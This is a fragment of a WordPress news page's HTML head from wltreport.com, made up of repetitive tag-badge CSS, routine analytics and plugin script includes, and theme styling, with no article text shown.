#17b02f; }.bb-badge.post_tag-18529 .circle { background-color: #17b02f; }.bb-badge.post_tag-18530 .circle { background-color: #17b02f; }.bb-badge.post_tag-18531 .circle { background-color: #17b02f; }.bb-badge.post_tag-18533 .circle { background-color: #17b02f; }.bb-badge.post_tag-18534 .circle { background-color: #17b02f; }.bb-badge.post_tag-18535 .circle { background-color: #17b02f; }.bb-badge.post_tag-18536 .circle { background-color: #17b02f; }.bb-badge.post_tag-18537 .circle { background-color: #17b02f; }.bb-badge.post_tag-18540 .circle { background-color: #17b02f; }.bb-badge.post_tag-18541 .circle { background-color: #17b02f; }.bb-badge.post_tag-18542 .circle { background-color: #17b02f; }.bb-badge.post_tag-18543 .circle { background-color: #17b02f; }.bb-badge.post_tag-18544 .circle { background-color: #17b02f; }.bb-badge.post_tag-18550 .circle { background-color: #17b02f; }.bb-badge.post_tag-18552 .circle { background-color: #17b02f; }.bb-badge.post_tag-18553 .circle { background-color: #17b02f; }.bb-badge.post_tag-18554 .circle { background-color: #17b02f; }.bb-badge.post_tag-18555 .circle { background-color: #17b02f; }.bb-badge.post_tag-18556 .circle { background-color: #17b02f; }.bb-badge.post_tag-18557 .circle { background-color: #17b02f; }.bb-badge.post_tag-18558 .circle { background-color: #17b02f; }.bb-badge.post_tag-18559 .circle { background-color: #17b02f; }.bb-badge.post_tag-18560 .circle { background-color: #17b02f; }.bb-badge.post_tag-18561 .circle { background-color: #17b02f; }.bb-badge.post_tag-18562 .circle { background-color: #17b02f; }.bb-badge.post_tag-18565 .circle { background-color: #17b02f; }.bb-badge.post_tag-18566 .circle { background-color: #17b02f; }.bb-badge.post_tag-18568 .circle { background-color: #17b02f; }.bb-badge.post_tag-18569 .circle { background-color: #17b02f; }.bb-badge.post_tag-18573 .circle { background-color: #17b02f; }.bb-badge.post_tag-18574 .circle { background-color: #17b02f; }.bb-badge.post_tag-18575 .circle { background-color: #17b02f; }.bb-badge.post_tag-18576 .circle { background-color: #17b02f; }.bb-badge.post_tag-18577 .circle { background-color: #17b02f; }.bb-badge.post_tag-18579 .circle { background-color: #17b02f; }.bb-badge.post_tag-18580 .circle { background-color: #17b02f; }.bb-badge.post_tag-18581 .circle { background-color: #17b02f; }.bb-badge.post_tag-18583 .circle { background-color: #17b02f; }.bb-badge.post_tag-18584 .circle { background-color: #17b02f; }.bb-badge.post_tag-18585 .circle { background-color: #17b02f; }.bb-badge.post_tag-18587 .circle { background-color: #17b02f; }.bb-badge.post_tag-18590 .circle { background-color: #17b02f; }.bb-badge.post_tag-18591 .circle { background-color: #17b02f; }.bb-badge.post_tag-18592 .circle { background-color: #17b02f; }.bb-badge.post_tag-18596 .circle { background-color: #17b02f; }.bb-badge.post_tag-18597 .circle { background-color: #17b02f; }.bb-badge.post_tag-18601 .circle { background-color: #17b02f; }.bb-badge.post_tag-18602 .circle { background-color: #17b02f; }.bb-badge.post_tag-18603 .circle { background-color: #17b02f; }.bb-badge.post_tag-18604 .circle { background-color: #17b02f; }.bb-badge.post_tag-18605 .circle { background-color: #17b02f; }.bb-badge.post_tag-18606 .circle { background-color: #17b02f; }.bb-badge.post_tag-18607 .circle { background-color: #17b02f; }.bb-badge.post_tag-18610 .circle { background-color: #17b02f; }.bb-badge.post_tag-18611 .circle { background-color: #17b02f; }.bb-badge.post_tag-18612 .circle { background-color: #17b02f; }.bb-badge.post_tag-18616 .circle { background-color: #17b02f; }.bb-badge.post_tag-18620 .circle { background-color: #17b02f; }.bb-badge.post_tag-18621 .circle { background-color: #17b02f; }.bb-badge.post_tag-18622 .circle { background-color: #17b02f; }.bb-badge.post_tag-18623 .circle { background-color: #17b02f; }.bb-badge.post_tag-18624 .circle { background-color: #17b02f; }.bb-badge.post_tag-18625 .circle { background-color: #17b02f; }.bb-badge.post_tag-18630 .circle { background-color: #17b02f; }.bb-badge.post_tag-18631 .circle { background-color: #17b02f; }.bb-badge.post_tag-18632 .circle { background-color: #17b02f; }.bb-badge.post_tag-18633 .circle { background-color: #17b02f; }.bb-badge.post_tag-18634 .circle { background-color: #17b02f; }.bb-badge.post_tag-18636 .circle { background-color: #17b02f; }.bb-badge.post_tag-18637 .circle { background-color: #17b02f; }.bb-badge.post_tag-18640 .circle { background-color: #17b02f; }.bb-badge.post_tag-18645 .circle { background-color: #17b02f; }.bb-badge.post_tag-18646 .circle { background-color: #17b02f; }.bb-badge.post_tag-18655 .circle { background-color: #17b02f; }.bb-badge.post_tag-18656 .circle { background-color: #17b02f; }.bb-badge.post_tag-18658 .circle { background-color: #17b02f; }.bb-badge.post_tag-18659 .circle { background-color: #17b02f; }.bb-badge.post_tag-18660 .circle { background-color: #17b02f; }.bb-badge.post_tag-18661 .circle { background-color: #17b02f; }.bb-badge.post_tag-18667 .circle { background-color: #17b02f; }.bb-badge.post_tag-18668 .circle { background-color: #17b02f; }.bb-badge.post_tag-18669 .circle { background-color: #17b02f; }.bb-badge.post_tag-18670 .circle { background-color: #17b02f; }.bb-badge.post_tag-18671 .circle { background-color: #17b02f; }.bb-badge.post_tag-18675 .circle { background-color: #17b02f; }.bb-badge.post_tag-18676 .circle { background-color: #17b02f; }.bb-badge.post_tag-18677 .circle { background-color: #17b02f; }.bb-badge.post_tag-18680 .circle { background-color: #17b02f; }.bb-badge.post_tag-18684 .circle { background-color: #17b02f; }.bb-badge.post_tag-18685 .circle { background-color: #17b02f; }.bb-badge.post_tag-18686 .circle { background-color: #17b02f; }.bb-badge.post_tag-18687 .circle { background-color: #17b02f; }.bb-badge.post_tag-18691 .circle { background-color: #17b02f; }.bb-badge.post_tag-18696 .circle { background-color: #17b02f; }.bb-badge.post_tag-18697 .circle { background-color: #17b02f; }.bb-badge.post_tag-18698 .circle { background-color: #17b02f; }.bb-badge.post_tag-18699 .circle { background-color: #17b02f; }.bb-badge.post_tag-18700 .circle { background-color: #17b02f; }.bb-badge.post_tag-18701 .circle { background-color: #17b02f; }.bb-badge.post_tag-18703 .circle { background-color: #17b02f; }.bb-badge.post_tag-18705 .circle { background-color: #17b02f; }.bb-badge.post_tag-18706 .circle { background-color: #17b02f; }.bb-badge.post_tag-18707 .circle { background-color: #17b02f; }.bb-badge.post_tag-18708 .circle { background-color: #17b02f; }.bb-badge.post_tag-18709 .circle { background-color: #17b02f; }.bb-badge.post_tag-18718 .circle { background-color: #17b02f; }.bb-badge.post_tag-18719 .circle { background-color: #17b02f; }.bb-badge.post_tag-18724 .circle { background-color: #17b02f; }.bb-badge.post_tag-18725 .circle { background-color: #17b02f; }.bb-badge.post_tag-18726 .circle { background-color: #17b02f; }.bb-badge.post_tag-18729 .circle { background-color: #17b02f; }.bb-badge.post_tag-18731 .circle { background-color: #17b02f; }.bb-badge.post_tag-18733 .circle { background-color: #17b02f; }.bb-badge.post_tag-18734 .circle { background-color: #17b02f; }.bb-badge.post_tag-18735 .circle { background-color: #17b02f; }.bb-badge.post_tag-18736 .circle { background-color: #17b02f; }.bb-badge.post_tag-18737 .circle { background-color: #17b02f; }.bb-badge.post_tag-18741 .circle { background-color: #17b02f; }.bb-badge.post_tag-18742 .circle { background-color: #17b02f; }.bb-badge.post_tag-18743 .circle { background-color: #17b02f; }.bb-badge.post_tag-18744 .circle { background-color: #17b02f; }.bb-badge.post_tag-18746 .circle { background-color: #17b02f; }.bb-badge.post_tag-18747 .circle { background-color: #17b02f; }.bb-badge.post_tag-18748 .circle { background-color: #17b02f; }.bb-badge.post_tag-18749 .circle { background-color: #17b02f; }.bb-badge.post_tag-18750 .circle { background-color: #17b02f; }.bb-badge.post_tag-18752 .circle { background-color: #17b02f; }.bb-badge.post_tag-18754 .circle { background-color: #17b02f; }.bb-badge.post_tag-18755 .circle { background-color: #17b02f; }.bb-badge.post_tag-18756 .circle { background-color: #17b02f; }.bb-badge.post_tag-18757 .circle { background-color: #17b02f; }.bb-badge.post_tag-18759 .circle { background-color: #17b02f; }.bb-badge.post_tag-18765 .circle { background-color: #17b02f; }.bb-badge.post_tag-18766 .circle { background-color: #17b02f; }.bb-badge.post_tag-18767 .circle { background-color: #17b02f; }.bb-badge.post_tag-18768 .circle { background-color: #17b02f; }.bb-badge.post_tag-18769 .circle { background-color: #17b02f; }.bb-badge.post_tag-18771 .circle { background-color: #17b02f; }.bb-badge.post_tag-18772 .circle { background-color: #17b02f; }.bb-badge.post_tag-18773 .circle { background-color: #17b02f; }.bb-badge.post_tag-18774 .circle { background-color: #17b02f; }.bb-badge.post_tag-18775 .circle { background-color: #17b02f; }.bb-badge.post_tag-18776 .circle { background-color: #17b02f; }.bb-badge.post_tag-18777 .circle { background-color: #17b02f; }.bb-badge.post_tag-18778 .circle { background-color: #17b02f; }.bb-badge.post_tag-18779 .circle { background-color: #17b02f; }.bb-badge.post_tag-18780 .circle { background-color: #17b02f; }.bb-badge.post_tag-18781 .circle { background-color: #17b02f; }.bb-badge.post_tag-18782 .circle { background-color: #17b02f; }.bb-badge.post_tag-18783 .circle { background-color: #17b02f; }.bb-badge.post_tag-18784 .circle { background-color: #17b02f; }.bb-badge.post_tag-18785 .circle { background-color: #17b02f; }.bb-badge.post_tag-18789 .circle { background-color: #17b02f; }.bb-badge.post_tag-18790 .circle { background-color: #17b02f; }.bb-badge.post_tag-18798 .circle { background-color: #17b02f; }.bb-badge.post_tag-18799 .circle { background-color: #17b02f; }.bb-badge.post_tag-18800 .circle { background-color: #17b02f; }.bb-badge.post_tag-18801 .circle { background-color: #17b02f; }.bb-badge.post_tag-18802 .circle { background-color: #17b02f; }.bb-badge.post_tag-18803 .circle { background-color: #17b02f; }.bb-badge.post_tag-18804 .circle { background-color: #17b02f; }.bb-badge.post_tag-18805 .circle { background-color: #17b02f; }.bb-badge.post_tag-18806 .circle { background-color: #17b02f; }.bb-badge.post_tag-18807 .circle { background-color: #17b02f; }.bb-badge.post_tag-18808 .circle { background-color: #17b02f; }.bb-badge.post_tag-18810 .circle { background-color: #17b02f; }.bb-badge.post_tag-18811 .circle { background-color: #17b02f; }.bb-badge.post_tag-18812 .circle { background-color: #17b02f; }.bb-badge.post_tag-18813 .circle { background-color: #17b02f; }.bb-badge.post_tag-18814 .circle { background-color: #17b02f; }.bb-badge.post_tag-18815 .circle { background-color: #17b02f; }.bb-badge.post_tag-18819 .circle { background-color: #17b02f; }.bb-badge.post_tag-18820 .circle { background-color: #17b02f; }.bb-badge.post_tag-18821 .circle { background-color: #17b02f; }.bb-badge.post_tag-18822 .circle { background-color: #17b02f; }.bb-badge.post_tag-18823 .circle { background-color: #17b02f; }.bb-badge.post_tag-18827 .circle { background-color: #17b02f; }.bb-badge.post_tag-18828 .circle { background-color: #17b02f; }.bb-badge.post_tag-18829 .circle { background-color: #17b02f; }.bb-badge.post_tag-18836 .circle { background-color: #17b02f; }.bb-badge.post_tag-18837 .circle { background-color: #17b02f; }.bb-badge.post_tag-18838 .circle { background-color: #17b02f; }.bb-badge.post_tag-18839 .circle { background-color: #17b02f; }.bb-badge.post_tag-18841 .circle { background-color: #17b02f; }.bb-badge.post_tag-18842 .circle { background-color: #17b02f; }.bb-badge.post_tag-18845 .circle { background-color: #17b02f; }.bb-badge.post_tag-18846 .circle { background-color: #17b02f; }.bb-badge.post_tag-18847 .circle { background-color: #17b02f; }.bb-badge.post_tag-18848 .circle { background-color: #17b02f; }.bb-badge.post_tag-18849 .circle { background-color: #17b02f; }.bb-badge.post_tag-18850 .circle { background-color: #17b02f; }.bb-badge.post_tag-18851 .circle { background-color: #17b02f; }.bb-badge.post_tag-18852 .circle { background-color: #17b02f; }.bb-badge.post_tag-18862 .circle { background-color: #17b02f; }.bb-badge.post_tag-18863 .circle { background-color: #17b02f; }.bb-badge.post_tag-18866 .circle { background-color: #17b02f; }.bb-badge.post_tag-18867 .circle { background-color: #17b02f; }.bb-badge.post_tag-18868 .circle { background-color: #17b02f; }.bb-badge.post_tag-18869 .circle { background-color: #17b02f; }.bb-badge.post_tag-18870 .circle { background-color: #17b02f; }.bb-badge.post_tag-18871 .circle { background-color: #17b02f; }.bb-badge.post_tag-18872 .circle { background-color: #17b02f; }.bb-badge.post_tag-18874 .circle { background-color: #17b02f; }.bb-badge.post_tag-18875 .circle { background-color: #17b02f; }.bb-badge.post_tag-18876 .circle { background-color: #17b02f; }.bb-badge.post_tag-18877 .circle { background-color: #17b02f; }.bb-badge.post_tag-18880 .circle { background-color: #17b02f; }.bb-badge.post_tag-18881 .circle { background-color: #17b02f; }.bb-badge.post_tag-18883 .circle { background-color: #17b02f; }.bb-badge.post_tag-18884 .circle { background-color: #17b02f; }.bb-badge.post_tag-18885 .circle { background-color: #17b02f; }.bb-badge.post_tag-18886 .circle { background-color: #17b02f; }.bb-badge.post_tag-18887 .circle { background-color: #17b02f; }.bb-badge.post_tag-18888 .circle { background-color: #17b02f; }.bb-badge.post_tag-18889 .circle { background-color: #17b02f; }.bb-badge.post_tag-18892 .circle { background-color: #17b02f; }.bb-badge.post_tag-18893 .circle { background-color: #17b02f; }.bb-badge.post_tag-18894 .circle { background-color: #17b02f; }.bb-badge.post_tag-18895 .circle { background-color: #17b02f; }.bb-badge.post_tag-18897 .circle { background-color: #17b02f; }.bb-badge.post_tag-18899 .circle { background-color: #17b02f; }.bb-badge.post_tag-18900 .circle { background-color: #17b02f; }.bb-badge.post_tag-18901 .circle { background-color: #17b02f; }.bb-badge.post_tag-18902 .circle { background-color: #17b02f; }.bb-badge.post_tag-18903 .circle { background-color: #17b02f; }.bb-badge.post_tag-18904 .circle { background-color: #17b02f; }.bb-badge.post_tag-18905 .circle { background-color: #17b02f; }.bb-badge.post_tag-18906 .circle { background-color: #17b02f; }.bb-badge.post_tag-18907 .circle { background-color: #17b02f; }.bb-badge.post_tag-18908 .circle { background-color: #17b02f; }.bb-badge.post_tag-18909 .circle { background-color: #17b02f; }.bb-badge.post_tag-18910 .circle { background-color: #17b02f; }.bb-badge.post_tag-18911 .circle { background-color: #17b02f; }.bb-badge.post_tag-18912 .circle { background-color: #17b02f; }.bb-badge.post_tag-18918 .circle { background-color: #17b02f; }.bb-badge.post_tag-18919 .circle { background-color: #17b02f; }.bb-badge.post_tag-18920 .circle { background-color: #17b02f; }.bb-badge.post_tag-18921 .circle { background-color: #17b02f; }.bb-badge.post_tag-18922 .circle { background-color: #17b02f; }.bb-badge.post_tag-18923 .circle { background-color: #17b02f; }.bb-badge.post_tag-18924 .circle { background-color: #17b02f; }.bb-badge.post_tag-18925 .circle { background-color: #17b02f; }.bb-badge.post_tag-18926 .circle { background-color: #17b02f; }.bb-badge.post_tag-18927 .circle { background-color: #17b02f; }.bb-badge.post_tag-18928 .circle { background-color: #17b02f; }.bb-badge.post_tag-18929 .circle { background-color: #17b02f; }.bb-badge.post_tag-18930 .circle { background-color: #17b02f; }.bb-badge.post_tag-18931 .circle { background-color: #17b02f; }.bb-badge.post_tag-18932 .circle { background-color: #17b02f; }.bb-badge.post_tag-18933 .circle { background-color: #17b02f; }.bb-badge.post_tag-18934 .circle { background-color: #17b02f; }.bb-badge.post_tag-18935 .circle { background-color: #17b02f; }.bb-badge.post_tag-18936 .circle { background-color: #17b02f; }.bb-badge.post_tag-18937 .circle { background-color: #17b02f; }.bb-badge.post_tag-18940 .circle { background-color: #17b02f; }.bb-badge.post_tag-18943 .circle { background-color: #17b02f; }.bb-badge.post_tag-18944 .circle { background-color: #17b02f; }.bb-badge.post_tag-18945 .circle { background-color: #17b02f; }.bb-badge.post_tag-18946 .circle { background-color: #17b02f; }.bb-badge.post_tag-18947 .circle { background-color: #17b02f; }.bb-badge.post_tag-18948 .circle { background-color: #17b02f; }.bb-badge.post_tag-18949 .circle { background-color: #17b02f; }.bb-badge.post_tag-18950 .circle { background-color: #17b02f; }.bb-badge.post_tag-18951 .circle { background-color: #17b02f; }.bb-badge.post_tag-18953 .circle { background-color: #17b02f; }.bb-badge.post_tag-18954 .circle { background-color: #17b02f; }.bb-badge.post_tag-18955 .circle { background-color: #17b02f; }.bb-badge.post_tag-18956 .circle { background-color: #17b02f; }.bb-badge.post_tag-18959 .circle { background-color: #17b02f; }.bb-badge.post_tag-18960 .circle { background-color: #17b02f; }.bb-badge.post_tag-18961 .circle { background-color: #17b02f; }.bb-badge.post_tag-18962 .circle { background-color: #17b02f; }.bb-badge.post_tag-18963 .circle { background-color: #17b02f; }.bb-badge.post_tag-18964 .circle { background-color: #17b02f; }.bb-badge.post_tag-18965 .circle { background-color: #17b02f; }.bb-badge.post_tag-18966 .circle { background-color: #17b02f; }.bb-badge.post_tag-18967 .circle { background-color: #17b02f; }.bb-badge.post_tag-18968 .circle { background-color: #17b02f; }.bb-badge.post_tag-18969 .circle { background-color: #17b02f; }.bb-badge.post_tag-18970 .circle { background-color: #17b02f; }.bb-badge.post_tag-18974 .circle { background-color: #17b02f; }.bb-badge.post_tag-18976 .circle { background-color: #17b02f; }.bb-badge.post_tag-18977 .circle { background-color: #17b02f; }.bb-badge.post_tag-18984 .circle { background-color: #17b02f; }.bb-badge.post_tag-18985 .circle { background-color: #17b02f; }.bb-badge.post_tag-18986 .circle { background-color: #17b02f; }.bb-badge.post_tag-18987 .circle { background-color: #17b02f; }.bb-badge.post_tag-18988 .circle { background-color: #17b02f; }.bb-badge.post_tag-18989 .circle { background-color: #17b02f; }.bb-badge.post_tag-18990 .circle { background-color: #17b02f; }.bb-badge.post_tag-18991 .circle { background-color: #17b02f; }.bb-badge.post_tag-18992 .circle { background-color: #17b02f; }.bb-badge.post_tag-18993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18994 .circle { background-color: #17b02f; }.bb-badge.post_tag-18995 .circle { background-color: #17b02f; }.bb-badge.post_tag-18996 .circle { background-color: #17b02f; }.bb-badge.post_tag-18997 .circle { background-color: #17b02f; }.bb-badge.post_tag-18998 .circle { background-color: #17b02f; }.bb-badge.post_tag-19000 .circle { background-color: #17b02f; }.bb-badge.post_tag-19001 .circle { background-color: #17b02f; }.bb-badge.post_tag-19002 .circle { background-color: #17b02f; }.bb-badge.post_tag-19004 .circle { background-color: #17b02f; }.bb-badge.post_tag-19008 .circle { background-color: #17b02f; }.bb-badge.post_tag-19010 .circle { background-color: #17b02f; }.bb-badge.post_tag-19011 .circle { background-color: #17b02f; }.bb-badge.post_tag-19012 .circle { background-color: #17b02f; }.bb-badge.post_tag-19013 .circle { background-color: #17b02f; }.bb-badge.post_tag-19014 .circle { background-color: #17b02f; }.bb-badge.post_tag-19017 .circle { background-color: #17b02f; }.bb-badge.post_tag-19021 .circle { background-color: #17b02f; }.bb-badge.post_tag-19022 .circle { background-color: #17b02f; }.bb-badge.post_tag-19023 .circle { background-color: #17b02f; }.bb-badge.post_tag-19024 .circle { background-color: #17b02f; }.bb-badge.post_tag-19026 .circle { background-color: #17b02f; }.bb-badge.post_tag-19029 .circle { background-color: #17b02f; }.bb-badge.post_tag-19030 .circle { background-color: #17b02f; }.bb-badge.post_tag-19031 .circle { background-color: #17b02f; }.bb-badge.post_tag-19032 .circle { background-color: #17b02f; }.bb-badge.post_tag-19033 .circle { background-color: #17b02f; }.bb-badge.post_tag-19035 .circle { background-color: #17b02f; }.bb-badge.post_tag-19036 .circle { background-color: #17b02f; }.bb-badge.post_tag-19037 .circle { background-color: #17b02f; }.bb-badge.post_tag-19040 .circle { background-color: #17b02f; }.bb-badge.post_tag-19041 .circle { background-color: #17b02f; }.bb-badge.post_tag-19042 .circle { background-color: #17b02f; }.bb-badge.post_tag-19043 .circle { background-color: #17b02f; }.bb-badge.post_tag-19045 .circle { background-color: #17b02f; }.bb-badge.post_tag-19046 .circle { background-color: #17b02f; }.bb-badge.post_tag-19047 .circle { background-color: #17b02f; }.bb-badge.post_tag-19048 .circle { background-color: #17b02f; }.bb-badge.post_tag-19049 .circle { background-color: #17b02f; }.bb-badge.post_tag-19050 .circle { background-color: #17b02f; }.bb-badge.post_tag-19051 .circle { background-color: #17b02f; }.bb-badge.post_tag-19053 .circle { background-color: #17b02f; }.bb-badge.post_tag-19054 .circle { background-color: #17b02f; }.bb-badge.post_tag-19055 .circle { background-color: #17b02f; }.bb-badge.post_tag-19056 .circle { background-color: #17b02f; }.bb-badge.post_tag-19057 .circle { background-color: #17b02f; }.bb-badge.post_tag-19058 .circle { background-color: #17b02f; }.bb-badge.post_tag-19060 .circle { background-color: #17b02f; }.bb-badge.post_tag-19061 .circle { background-color: #17b02f; }.bb-badge.post_tag-19062 .circle { background-color: #17b02f; }.bb-badge.post_tag-19064 .circle { background-color: #17b02f; }.bb-badge.post_tag-19065 .circle { background-color: #17b02f; }.bb-badge.post_tag-19066 .circle { background-color: #17b02f; }.bb-badge.post_tag-19067 .circle { background-color: #17b02f; }.bb-badge.post_tag-19068 .circle { background-color: #17b02f; }.bb-badge.post_tag-19069 .circle { background-color: #17b02f; }.bb-badge.post_tag-19070 .circle { background-color: #17b02f; }.bb-badge.post_tag-19072 .circle { background-color: #17b02f; }.bb-badge.post_tag-19075 .circle { background-color: #17b02f; }.bb-badge.post_tag-19076 .circle { background-color: #17b02f; }.bb-badge.post_tag-19077 .circle { background-color: #17b02f; }.bb-badge.post_tag-19078 .circle { background-color: #17b02f; }.bb-badge.post_tag-19079 .circle { background-color: #17b02f; }.bb-badge.post_tag-19080 .circle { background-color: #17b02f; }.bb-badge.post_tag-19082 .circle { background-color: #17b02f; }.bb-badge.post_tag-19087 .circle { background-color: #17b02f; }.bb-badge.post_tag-19089 .circle { background-color: #17b02f; }.bb-badge.post_tag-19091 .circle { background-color: #17b02f; }.bb-badge.post_tag-19092 .circle { background-color: #17b02f; }.bb-badge.post_tag-19094 .circle { background-color: #17b02f; }.bb-badge.post_tag-19095 .circle { background-color: #17b02f; }.bb-badge.post_tag-19096 .circle { background-color: #17b02f; }.bb-badge.post_tag-19097 .circle { background-color: #17b02f; }.bb-badge.post_tag-19098 .circle { background-color: #17b02f; }.bb-badge.post_tag-19099 .circle { background-color: #17b02f; }.bb-badge.post_tag-19100 .circle { background-color: #17b02f; }.bb-badge.post_tag-19101 .circle { background-color: #17b02f; }.bb-badge.post_tag-19108 .circle { background-color: #17b02f; }.bb-badge.post_tag-19109 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://wltreport.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057' type='text/css' media='all' />
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/wltreport.com","hash_tracking":"false","v4_id":"G-LC8F8P9QHG"};/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":1,"sampling_rate":47,"ajax_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts","ID":389803,"token":"5f54a64d60","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: 'c6267789-af58-4d62-a8d0-e55594f3d0ba'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wltreport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wltreport.com/wp-json/wp/v2/posts/389803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wltreport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wltreport.com/?p=389803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","essb3_nonce":"58661a0e54","essb3_plugin_url":"https:\/\/wltreport.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/wltreport.com\/","post_id":"389803","aftershare_networks":"","internal_stats":true};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
<meta name="msapplication-TileImage" content="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
		<style type="text/css" id="wp-custom-css">
			html { scroll-behavior: smooth; }
.header-desktop .bb-sticky.bb-sticky-nav {min-height:76px;}
.bb-header.header-desktop .bottom-header
{
	background: url(/wp-content/uploads/2023/03/wltreport-letter-menu-background.png) top left repeat #de2426;
	background-size: 83%;
	background-position-y: 4px;
	background-position-x: 400px;
}

.bottom-header .container
{
	background: #E73B31;
	box-shadow: rgb(231 59 49 / 90%) -5px 0, rgb(231 59 49 / 80%) -10px 0, rgb(231 59 49 / 70%) -15px 0, rgb(231 59 49 / 60%) -20px 0, rgb(231 59 49 / 50%) -25px 0, rgb(231 59 49 / 40%) -30px 0, rgb(231 59 49 / 30%) -35px 0, rgb(231 59 49 / 20%) -40px 0, rgb(231 59 49 / 10%) -45px 0, rgb(231 59 49 / 5%) -50px 0, rgb(231 59 49 / 90%) 5px 0, rgb(231 59 49 / 80%) 10px 0, rgb(231 59 49 / 70%) 15px 0, rgb(231 59 49 / 60%) 20px 0, rgb(231 59 49 / 50%) 25px 0, rgb(231 59 49 / 40%) 30px 0, rgb(231 59 49 / 30%) 35px 0, rgb(231 59 49 / 20%) 40px 0, rgb(231 59 49 / 10%) 45px 0, rgb(231 59 49 / 5%) 50px 0;
	padding-top: 5px;
}

.h1, .h2, .h3, h1, h2, h3
{
	margin-top: 1.9rem;
	margin-bottom: 1.3rem;
}

.dotted-widget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bb-post-meta.size-lg .post-meta-item .bb-icon
{
	font-size: 18px;
	margin: 0;
}

.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt
{
	vertical-align: middle;
	font-size: 16px;
	color: #1f1f1f;
}

.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}

.bb-post-collection .post-items .post-item .post-author-meta { padding-top: 0px; }

.bb-media-placeholder
{
	box-shadow: 0 0 1px 0px #000;
	border-radius: 2px!important;
}

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img { transition: transform .8s; }

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover
{
	transform: scale(1.1);
	transition: transform .8s;
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
